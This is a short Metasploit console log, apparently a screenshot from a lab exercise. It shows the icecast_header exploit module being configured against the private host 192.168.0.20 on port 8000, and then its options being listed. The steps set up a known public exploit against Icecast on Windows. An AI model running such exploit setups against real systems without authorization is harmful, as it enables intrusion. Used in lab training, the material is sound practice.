 msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier, or hosts file with s
yntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic